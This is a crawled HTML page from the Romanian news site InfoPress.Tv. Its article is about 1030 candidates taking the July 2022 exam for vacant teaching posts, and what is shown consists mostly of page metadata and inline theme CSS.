

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.infopress.tv/1030-de-candidati-vor-participa-la-concursul-de-ocupare-posturilor-catedrelor-didactice-vacante-rezervate-din-invatamantul-preuniversitar-titularizare/
body_size: 35265
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" lang="ro-RO"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" lang="ro-RO"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO"> <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>1030 de candidați vor participa la concursul de ocupare a posturilor/catedrelor didactice vacante/rezervate din învățământul preuniversitar (titularizare) | InfoPress.Tv Romania</title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.infopress.tv/xmlrpc.php">
<meta property="og:image" content="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2022/07/centre_titularizare.jpg?fit=738%2C540&ssl=1"/>
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="1024" />
<meta property="og:title" content="1030 de candidați vor participa la concursul de ocupare a posturilor/catedrelor didactice vacante/rezervate din învățământul preuniversitar (titularizare)"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Miercuri, 13 iulie 2022, va avea loc proba scrisă din cadrul concursului național de ocupare a posturilor didactice/catedrelor din unitățile de învățământ preuniversitar, sesiunea 2022. Proba va încep"/>
<meta property="og:url" content="https://www.infopress.tv/1030-de-candidati-vor-participa-la-concursul-de-ocupare-posturilor-catedrelor-didactice-vacante-rezervate-din-invatamantul-preuniversitar-titularizare/"/>
<meta property="og:site_name" content="InfoPress.Tv Romania"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="shortcut icon" href="https://www.infopress.tv/wp-content/uploads/2014/07/favicon.ico" />
<link rel="apple-touch-icon" href="https://www.infopress.tv/wp-content/themes/goodnews5/apple-touch-icon-precomposed.png" />
<link rel="pingback" href="https://www.infopress.tv/xmlrpc.php" />
<!--[if lt IE 9]>
<script data-jetpack-boost="ignore" src="https://www.infopress.tv/wp-content/themes/goodnews5/framework/helpers/js/html5.js"></script>
<script data-jetpack-boost="ignore" src="https://www.infopress.tv/wp-content/themes/goodnews5/framework/helpers/js/IE9.js"></script>
<![endif]-->
<style id="jetpack-boost-critical-css">@media all{@font-face{font-family:momizat;font-weight:400;font-style:normal}[class*=momizat-icon-]{font-family:momizat;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:inherit;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga"1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.momizat-icon-home:before{content:""}.momizat-icon-newspaper:before{content:""}.momizat-icon-pencil2:before{content:""}.momizat-icon-camera2:before{content:""}.momizat-icon-pacman:before{content:""}.momizat-icon-bullhorn:before{content:""}.momizat-icon-podcast:before{content:""}.momizat-icon-library:before{content:""}.momizat-icon-coin:before{content:""}.momizat-icon-user4:before{content:""}.momizat-icon-meter:before{content:""}.momizat-icon-accessibility:before{content:""}@font-face{font-family:font-awesome;font-weight:400;font-style:normal}[class*=fa-icon-]{font-family:font-awesome;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:inherit;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga"1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-icon-search:before{content:""}.fa-icon-envelope:before{content:""}.fa-icon-print:before{content:""}.fa-icon-align-justify:before{content:""}.fa-icon-twitter:before{content:""}.fa-icon-facebook:before{content:""}.fa-icon-rss:before{content:""}.fa-icon-reorder:before{content:""}.fa-icon-pinterest:before{content:""}.fa-icon-linkedin:before{content:""}.fa-icon-stethoscope:before{content:""}.fa-icon-double-angle-right:before{content:""}.fa-icon-youtube:before{content:""}.fa-icon-instagram:before{content:""}.fa-icon-tumblr:before{content:""}@font-face{font-family:brankic;font-weight:400;font-style:normal}[class*=brankic-icon-]{font-family:brankic;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:inherit;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga"1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.brankic-icon-calendar:before{content:""}.brankic-icon-baseball:before{content:""}@font-face{font-family:enotype;font-weight:400;font-style:normal}[class*=enotype-icon-]{font-family:enotype;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:inherit;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga"1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.enotype-icon-new:before{content:""}.enotype-icon-arrow-up:before{content:""}[data-tooltip]{position:relative;display:inline-block;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}[data-tooltip]:after,[data-tooltip]:before{position:absolute;visibility:hidden;opacity:0;z-index:999999;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}[data-tooltip]:before{content:"";border:6px solid transparent}[data-tooltip]:after{height:22px;padding:11px 11px 0;font-size:13px;line-height:11px;content:attr(data-tooltip);white-space:nowrap}[data-tooltip].simptip-position-top:before{border-top-color:#323232}[data-tooltip].simptip-position-top:after{background-color:#323232;color:#ecf0f1}.simptip-position-top:after,.simptip-position-top:before{left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}.simptip-position-top:after{width:auto}.simptip-position-top:after,.simptip-position-top:before{bottom:100%}.simptip-position-top:before{margin-bottom:-5px}.simptip-position-top:after{margin-bottom:7px}.simptip-position-top.simptip-movable:before{margin-bottom:-15px}.simptip-position-top.simptip-movable:after{margin-bottom:-3px}}@media all{@media only screen and (min-width:0px) and (max-width:1420px){body{overflow-x:hidden}}@media only screen and (min-width:1001px) and (max-width:1310px){.secondary-sidebar{display:none}.both-sidebars .inner,.inner{width:978px}.layout-boxed .boxed-wrap,.layout-boxed.both-sidebars .boxed-wrap,.layout-boxed.both-sidebars:not(.layout-boxed-content) .boxed-wrap{width:100%!important}.main-menu>li>a{padding:0 7px;font-size:12px}}@media only screen and (min-width:0) and (max-width:1000px){.mom_visibility_desktop{display:none!important}.mom_visibility_device{display:block}body,html{overflow-x:hidden}.layout-boxed .boxed-wrap,.layout-boxed.both-sidebars .boxed-wrap,.layout-boxed.both-sidebars:not(.layout-boxed-content) .boxed-wrap{width:100%!important}.layout-boxed2 .boxed-wrap{margin-top:0!important}#navigation ul.main-menu{visibility:hidden}#navigation ul.device-menu{visibility:visible}.device-menu-wrap{position:absolute;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#menu-holder{background:#fff;padding:0 15px;font-weight:700;font-size:16px;color:#3c3c3c;border:0 solid #dfdfdf;border-right-width:1px;border-left-width:1px;position:relative}.the_menu_holder_area i{float:left;margin-right:5px;color:#cacaca;position:relative;top:-1px;display:none}#menu-holder .mh-caret{position:absolute;width:43px;height:44px;right:-1px;top:0;text-align:center;font-size:16px;color:#373c43;background:#fff}#menu-holder .mh-icon{font-size:28px;float:left;margin-right:10px;line-height:49px;color:#373c43}#navigation .device-menu{background:#fff;border:1px solid #dfdfdf;border-top:0;margin-top:6px;display:none;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#navigation .device-menu li.menu-item{border-top:1px solid #f0f0f2;line-height:21px;position:relative}#navigation .device-menu li.menu-item>a{padding:0 15px;display:block;color:#373c43;font-size:14px}#navigation .device-menu li.menu-item a{padding:9px 15px}#navigation .device-menu li.menu-item ul.sub-menu li a{padding-left:47px}#navigation .device-menu li.menu-item a i{margin-right:10px;color:#cacaca;float:left;font-size:16px;line-height:inherit}#navigation .device-menu li.menu-item li a i{margin-left:-26px}.icon_only_label{display:inline-block}#navigation .device-menu>li.menu-item:not(.mom_mega) ul.sub-menu{display:none}#navigation .device-menu li .responsive-caret{position:absolute;width:42px;height:39px;line-height:39px;border:0 solid #f0f0f2;border-left-width:1px;right:0;top:0;text-align:center;font-size:16px;color:#cacaca}#menu-holder .mh-caret:before,#navigation .device-menu li .responsive-caret:before,.device-top-nav li .responsive-caret:before{content:"";font-family:font-awesome;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.device-top-menu-wrap{position:relative}.top-menu-holder{font-size:21px;background:#4a525d;line-height:44px;height:40px;width:50px;text-align:center}.device-top-nav{position:absolute;top:40px;left:0;z-index:1000;background:#4a525d;width:240px;display:none}.device-top-nav>li:first-child{border-top:0}.device-top-nav li{line-height:1.4;border-top:1px solid #404751;position:relative}.device-top-nav li .sub-menu{display:none}.device-top-nav li ul li a:before{content:"-";margin-right:5px;font-family:arial;font-size:15px;float:left;line-height:17px}.device-top-nav li ul li a{padding-left:35px}.device-top-nav li a{color:#f0f0f0;display:block;font-size:13px;padding:7px 20px 8px}.device-top-nav li .responsive-caret{position:absolute;right:0;top:0;font-size:14px;width:33px;height:33px;line-height:33px;text-align:center;border:0 solid #404751;border-left-width:1px}.scrollToTop{display:none!important}}@media only screen and (min-width:0px) and (max-width:1000px){.both-sidebars .inner,.inner{width:652px!important}.header{padding:35px 0}.header .logo,.header>.inner{height:auto!important;line-height:normal!important}.header .e3lanat-layout-rotator,.header .mom-e3lanat{position:static;margin:0 auto!important;overflow:hidden}.header .mom-e3lanat .mom-e3lan{margin:0!important}.mom-e3lanat .mom-e3lan{height:auto!important}.header .logo,.header-right{float:none;text-align:center;margin-bottom:10px}.header-right{width:728px;margin-left:-38px}.header .mom-e3lanat{margin-top:30px}.main_container{float:none!important}.main-col{float:none!important;width:auto!important;margin-bottom:20px}.sidebar{float:none;width:auto!important;margin:0}.main-sidebar .mom-video-widget iframe{height:420px}}@media only screen and (min-width:0) and (max-width:670px){.both-sidebars .inner,.inner{width:96%!important}.header-right{margin-left:0;width:auto}h1{font-size:28px}h3{font-size:20px}.e3lanat-layout-rotator{margin:auto;max-width:100%}.e3lanat-layout-rotator .mom-e3lanat-inner{max-width:100%}.header{padding:25px 0}.the_ticker{margin:0}.breaking-news .bn-title{width:5px;padding:0}.breaking-news .bn-title span{display:none}.both-sidebars .news-ticker,.news-ticker{margin:0}.current_time{display:none}.main-sidebar .mom-video-widget iframe{height:304px!important}}@media only screen and (min-width:0) and (max-width:567px){.main-sidebar .mom-video-widget iframe{height:249px!important}.nav-button{display:none}.nav-button:nth-child(-n+4){display:block}}@media only screen and (min-width:0) and (max-width:460px){h1{font-size:26px}h3{font-size:18px}#menu-holder{font-size:12px}.device-menu-wrap{padding:0!important}#navigation .nav-buttons{border-bottom:1px solid #dfdfdf}.post-img img{width:100%}.main-sidebar .mom-video-widget iframe{height:155px!important}.mom-socials-counter ul li{width:79px}.search-wrap{width:290px}.search-wrap .search-form input{width:213px}}}@media all{header,nav{display:block}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a{background:0 0}h1{font-size:2em;margin:.67em 0}b,strong{font-weight:700}img{border:0}button,input,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button{text-transform:none}button{-webkit-appearance:button}textarea{overflow:auto;vertical-align:top}button,html,input,textarea{color:#222}html{font-size:1em;line-height:1.4}img{vertical-align:middle}textarea{resize:vertical}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}@font-face{font-family:"Open Sans";font-weight:700;font-style:normal}@font-face{font-family:"Open Sans";font-weight:600;font-style:normal}@font-face{font-family:"Open Sans";font-weight:400;font-style:normal}strong{font-weight:700}em{font-style:italic}textarea{font-family:arial,Consolas,"Bitstream Vera Sans Mono","Courier New",Courier,monospace}ol,p,ul{margin-bottom:20px;margin-top:0}h1,h3{margin-bottom:10px;line-height:1.3em;font-weight:600;margin-top:0;color:#40454d;font-family:"Open Sans",sans-serif}h3{margin-bottom:7px}h3 a{color:inherit}h1{font-size:32px}h3{font-size:22px}a:after,a:before,a:link{outline:0 none;text-decoration:none}a{color:#f09217}.aligncenter{margin:auto;float:none}.aligncenter{margin-left:auto;margin-right:auto}img.aligncenter{display:block;margin-bottom:15px}.clear{clear:both}iframe{max-width:100%;border:0;outline:0;display:block}img{height:auto;max-width:100%;vertical-align:middle;border:0;-ms-interpolation-mode:bicubic}.border-box,button,input,textarea{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mom_retina_logo{display:none!important}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2){.header .logo img{display:none!important}.header .logo .mom_retina_logo{display:inline-block!important}}.mom_visibility_desktop{display:block}.mom_visibility_device{display:none}#navigation .device-menu,#navigation .main-menu,.breaking-news,.breaking-news .bn-title,.device-menu-holder,.mom-social-share .ss-icon span.count,.p-single .post-tags,.topbar,.widget .mom-socials-counter ul li,.widget .widget-title,button,input,label,textarea{font-family:Play,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.topbar{-moz-osx-font-smoothing:auto}#navigation .main-menu>li .cats-mega-wrap .subcat li .subcat-title,.button,.widget ul li{font-family:"Open Sans",sans-serif}body{font-size:14px;line-height:1.6em;font-family:"Open Sans",sans-serif;color:#818181;background:url(https://www.infopress.tv/wp-content/themes/goodnews5/images/bg.jpg)}.inner{width:978px;margin:0 auto}.main_container{float:left;margin-bottom:20px}.main-col{width:652px;float:left}.main-sidebar{float:right;width:307px}.secondary-sidebar{float:left;width:202px;margin-left:20px}body.layout-boxed{background:#eaeaea url(https://www.infopress.tv/wp-content/themes/goodnews5/images/bg.jpg)}.layout-boxed:not(.layout-boxed-content) .boxed-wrap{background:#fcfcfc;margin:auto;margin-bottom:30px;width:1022px;-webkit-box-shadow:0 0 5px 0 rgba(0,0,0,.2);-moz-box-shadow:0 0 5px 0 rgba(0,0,0,.2);box-shadow:0 0 5px 0 rgba(0,0,0,.2)}.layout-boxed.both-sidebars:not(.layout-boxed-content) .boxed-wrap{width:1235px}.layout-boxed .base-box,.layout-boxed .news-ticker,.layout-boxed .sidebar .widget{border-color:#eaeaea}.layout-boxed .base-box:after,.layout-boxed .sidebar .widget:after{display:none}.layout-boxed2 .boxed-wrap{margin-top:30px!important}.base-box,.sidebar .widget{background:#fff;padding:20px;border:1px solid #e0e0e0;margin-bottom:21px;position:relative}.base-box:after,.sidebar .widget:after{position:absolute;bottom:-3px;left:0;content:"";width:100%;border-bottom:2px solid #ebebeb}.both-sidebars .inner{width:1191px}.widget .sec-sidebar-element{display:none!important}input,textarea{background:#f8f8f8;border:1px solid #eaeaea;padding:0;margin-bottom:10px;width:100%;border-radius:0}input:last-child,textarea:last-child{margin-bottom:0}input{height:40px;padding:0 8px}textarea{width:100%;padding:10px}label{margin-bottom:5px;display:inline-block;font-size:15px}.topbar ::-webkit-input-placeholder{color:#a7afb7;opacity:1}.topbar :-moz-placeholder{color:#a7afb7;opacity:1}.topbar ::-moz-placeholder{color:#a7afb7;opacity:1}.topbar :-ms-input-placeholder{color:#a7afb7;opacity:1}.topbar{background:#373c43;height:40px;line-height:40px;color:#f0f0f0}.topbar .top-left-content{float:left}.topbar .top-right-content{float:right}.topbar ul{margin:0;padding:0;list-style:none}.topbar .top-nav li{position:relative}.topbar .top-nav>li{float:left}.topbar .top-nav li a{color:#f0f0f0;padding:0 10px;display:inline-block}.topbar .top-nav>li ul.sub-menu{position:absolute;width:190px;background:#4a525d;border:1px solid transparent;border-top:0;top:100%;left:0;z-index:1000;line-height:1.4}.topbar .top-nav>li ul.sub-menu li{border-top:1px solid #404751}.topbar .top-nav>li ul.sub-menu>li:first-child{border-top-width:0}.topbar .top-nav>li ul.sub-menu li a{font-size:13px;padding:7px 10px 8px 10px;display:block}.mom-social-icons{margin:0;padding:0;list-style:none}.topbar .mom-social-icons li{margin-top:5px}.mom-social-icons li{float:left;margin-left:1px}.mom-social-icons li a{vertical-align:middle;line-height:30px;display:block}.mom-social-icons li a.vector_icon{width:30px;height:30px;display:block;text-align:center;line-height:30px;font-size:18px;color:#f0f0f0}.mom-social-icons li a.vector_icon i{line-height:33px}.header{background:#fff;clear:both}.header>.inner{height:154px;line-height:154px;position:relative}.header .logo{float:left;height:154px}.header-right{float:right}#navigation{background:#fff;border:1px solid #dfdfdf;border-left:0;border-right:0;height:50px;line-height:44px;position:relative;z-index:110;clear:both}#navigation.nav_shadow_on{-webkit-box-shadow:3px 4px 5px rgba(0,0,0,.05);-moz-box-shadow:3px 4px 5px rgba(0,0,0,.05);box-shadow:3px 4px 5px rgba(0,0,0,.05)}.navigation-inner{height:44px;background:#f0f0f0;border-bottom:1px solid #dfdfdf;position:relative}.navigation-inner>.inner{position:relative;height:44px}#navigation ul.main-menu{height:44px;margin-right:50px}#navigation ul{margin:0;padding:0;list-style:none}#navigation .main-menu li:not(.mom_mega){position:relative}#navigation .main-menu>li{float:left;font-size:15px;border:0 solid #dfdfdf;border-left-width:1px}#navigation .main-menu>li:last-child{border-right:1px solid #dfdfdf}.main-menu>li>a{padding:0 15px;color:#373c43;line-height:44px;height:44px;display:block}#navigation .main-menu>li a{position:relative}.navigation_highlight_ancestor #navigation .main-menu>li.current-menu-parent>a:before{content:"";position:absolute;width:100%;height:1px;background:#fff;left:0;bottom:-1px}.navigation_highlight_ancestor #navigation .main-menu>li.current-menu-parent>a{background-color:#fff}#navigation .main-menu li a i{font-size:16px;float:left;position:relative;margin-right:8px;line-height:inherit;top:1px}#navigation .main-menu li ul li a i{top:-1px}#navigation .main-menu li a i.icon_only{margin:0;font-size:25px;float:none}.icon_only_label{display:none}#navigation .main-menu li a i[class*=brankic]{font-size:18px;margin-right:6px;position:relative;top:-1px}#navigation .main-menu li ul li a i[class*=brankic]{top:-3px}#navigation .nav-buttons{position:absolute;right:0;top:0}#navigation .nav-button{position:relative;float:left;background:#fff;border:1px solid #dfdfdf;border-left-width:0;border-top:0;border-bottom:0;height:44px;min-width:48px;text-align:center;font-size:16px;color:#4a525d;z-index:1001}#navigation .nav-button:first-child{border-left-width:1px}.nb-inner-wrap{position:absolute;width:306px;line-height:1.7;right:0;top:100%;z-index:1000;opacity:0;-webkit-box-shadow:0 2px 3px 0 rgba(0,0,0,.1);box-shadow:0 2px 3px 0 rgba(0,0,0,.1);-moz-transform:scaleY(0);-webkit-transform:scaleY(0);-o-transform:scaleY(1);-ms-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.nb-inner-wrap .nb-inner{background:#fff;border:1px solid #e0e0e0;padding:15px}.nb-inner-wrap .search-form{overflow:hidden;position:relative}.nb-inner-wrap .search-form .sf-loading{position:absolute;height:40px;right:55px;line-height:40px;position:absolute;top:0;width:16px;display:none}.nb-inner-wrap .search-form .button{line-height:38px;float:left;width:45px}.nb-inner-wrap .search-form input{width:229px;float:left;border-right-width:0;margin-bottom:0}.ajax_search_results{line-height:normal}ul.main-menu>li.menu-item-has-children>a:after{content:"";font-family:enotype;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;position:absolute;width:100%;bottom:4px;left:0;text-align:center;line-height:9px;color:#cbcbcb}ul.main-menu>li:not(.mom_mega) ul.sub-menu li{font-size:13px;background:#fff;border-bottom:1px solid #f0f0f0}ul.main-menu>li:not(.mom_mega) ul.sub-menu li a{padding:10px 15px;color:#373c43;display:block}#navigation .main-menu>li .cats-mega-wrap{position:absolute;width:100%;left:-1px;margin-top:1px;top:100%;background:#fff;padding:15px;z-index:1000;width:502px;overflow:hidden;border:1px solid #dfdfdf;border-top:0;-webkit-box-shadow:0 2px 3px 0 rgba(0,0,0,.1);box-shadow:0 2px 3px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;line-height:1.4}#navigation .main-menu>li .cats-mega-wrap .cats-mega-inner{overflow:hidden;position:relative;border:1px solid #f0f0f0;border-left-width:0;border-bottom-width:0}#navigation .main-menu>li .cats-mega-wrap .cats-mega-inner:before{position:absolute;left:140px;height:100%;width:1px;background:#f0f0f0;top:0;content:""}#navigation .main-menu>li .cats-mega-wrap ul.sub-menu{display:block;width:140px;float:left}ul.main-menu>li .cats-mega-wrap ul.sub-menu li{border:1px solid #f0f0f0;border-right-width:0;border-top-width:0}#navigation .main-menu>li .cats-mega-wrap ul.sub-menu li a{padding:10px}ul.main-menu>li .cats-mega-wrap ul.sub-menu li.active a{background:#f8f8f8;position:relative}ul.main-menu>li .cats-mega-wrap ul.sub-menu li.active a:before{content:"";font-family:enotype;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;position:absolute;right:5px;top:50%;margin-top:-5px;line-height:9px;color:#d4d4d4}#navigation .main-menu>li .cats-mega-wrap .subcat{float:right;width:329px;background:#f8f8f8}#navigation .main-menu>li .cats-mega-wrap .subcat ul{min-height:220px}#navigation .main-menu>li .cats-mega-wrap .subcat ul li{overflow:hidden;padding:13px 0;border-bottom:1px solid #f0f0f0;margin-right:15px;margin-left:15px}#navigation .main-menu>li .cats-mega-wrap .subcat ul li:last-child{border-bottom:0}#navigation .main-menu>li .cats-mega-wrap .subcat li.has-thumbnail .subcat-thumbnail{float:left;width:70px;margin-right:13px}#navigation .main-menu>li .cats-mega-wrap .subcat li.has-thumbnail .subcat-title{margin-left:83px;top:-4px}#navigation .main-menu>li .cats-mega-wrap .subcat li .subcat-title{font-size:13px;position:relative}#navigation .main-menu>li .cats-mega-wrap .subcat li .subcat-title a{color:#40454d}#navigation .main-menu>li .cats-mega-wrap .subcat li .subcat-title span{color:#c6c6c6;font-size:11px;display:block;position:relative;top:3px;line-height:1}#navigation .main-menu>li .cats-mega-wrap .subcat .mom-cat-latest{display:none}#navigation .main-menu>li .cats-mega-wrap .subcat .mom-cat-latest.active{display:block}#navigation .main-menu>li .cats-mega-wrap .subcat .mom-cat-latest .view_all_posts{text-align:center;display:block;line-height:30px;height:31px;color:#40454d;border-top:1px solid #f0f0f0;border-bottom:1px solid #f0f0f0;font-size:12px}#navigation .main-menu>li .cats-mega-wrap .subcat .mom-cat-latest .view_all_posts i{float:none;line-height:31px;margin-left:5px;position:relative;top:3px}#navigation .main-menu>li .cats-mega-wrap.mom_cats_horizontal{width:617px}#navigation .main-menu>li .cats-mega-wrap.mom_cats_horizontal .subcat{width:443px}#navigation .main-menu>li .cats-mega-wrap.mom_cats_horizontal .subcat .mom-cat-latest ul{overflow:hidden;min-height:150px}#navigation .main-menu>li .cats-mega-wrap.mom_cats_horizontal .subcat .mom-cat-latest li{float:left;width:33.3%;margin:0;padding:15px;border-right:1px solid #f0f0f0;border-bottom:0;padding-bottom:200px;margin-bottom:-200px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#navigation .main-menu>li .cats-mega-wrap.mom_cats_horizontal .subcat .mom-cat-latest li:last-child{border-right:0}#navigation .main-menu>li .cats-mega-wrap.mom_cats_horizontal .subcat li.has-thumbnail .subcat-thumbnail{float:none;margin:0;margin-bottom:20px;width:auto}#navigation .main-menu>li .cats-mega-wrap.mom_cats_horizontal .subcat li .subcat-title{margin:0}#navigation .main-menu>li .cats-mega-wrap.mom_cats_horizontal .subcat li .subcat-title span{display:block;padding:5px 0}i.long-arrow-icon:before{font-family:font-awesome;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:""}.topbar .top-nav>li ul.sub-menu{opacity:0;visibility:hidden;-moz-transform:scaleY(.98);-webkit-transform:scaleY(.98);-o-transform:scaleY(.98);-ms-transform:scaleY(.98);transform:scaleY(.98);-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}#navigation.dd-effect-skew .main-menu li.menu-item-depth-0>.cats-mega-wrap{opacity:0;visibility:visible;max-width:0;max-height:0;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transform:perspective(600px) rotateX(-90deg);-moz-transform:perspective(600px) rotateX(-90deg);-ms-transform:perspective(600px) rotateX(-90deg);-o-transform:perspective(600px) rotateX(-90deg);transform:perspective(600px) rotateX(-90deg)}.breaking-news{height:40px;margin-bottom:20px;clear:both;position:relative}.the_ticker{overflow:hidden;margin-right:132px;position:relative}.breaking-news .bn-title{float:left;background:#b00;line-height:40px;height:40px;padding:0 10px 0 14px;color:#fff;position:relative;z-index:2;font-weight:700;text-align:center;width:115px}.breaking-news .bn-title span{z-index:2;position:relative}.breaking-news .bn-title:after{left:100%;top:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;border-color:rgba(187,0,0,0);border-left-color:#b00;border-width:20px;margin-top:-20px;z-index:1;border-left-width:10px}.news-ticker{background:#fff;height:38px;line-height:38px;margin:0;padding:0;list-style:none;border:1px solid #dfdfdf;padding:0 2px 0 10px;margin-left:120px;position:relative;z-index:1;overflow:hidden}.both-sidebars .news-ticker{margin-left:135px}.news-ticker ul{margin:0;padding:0;list-style:none}.news-ticker li{float:left;margin-right:20px}.news-ticker li a{color:#4a525d}.news-ticker li i{color:#ffa507;float:left;margin-right:8px}.current_time{height:40px;line-height:40px;width:127px;text-align:center;background:#373c43;color:#f0f0f0;font-weight:700;position:absolute;right:0;top:0}.mom-post-meta{font-size:12px;color:#c6c6c6;line-height:1.4;margin-bottom:10px;overflow:hidden}.mom-post-meta a{color:#c6c6c6}.mom-post-meta>span{margin-right:10px;float:left}.widget ul{margin:0;padding:0;list-style:none;margin:-3px 0}.widget ul li{margin-bottom:7px;padding-left:16px;font-size:13px}.widget ul li:last-child{margin-bottom:0}.sidebar .widget:not(.textwidget) img:not(.wp-smily){margin-bottom:0}.sidebar .widget ul:not(.w-icon) 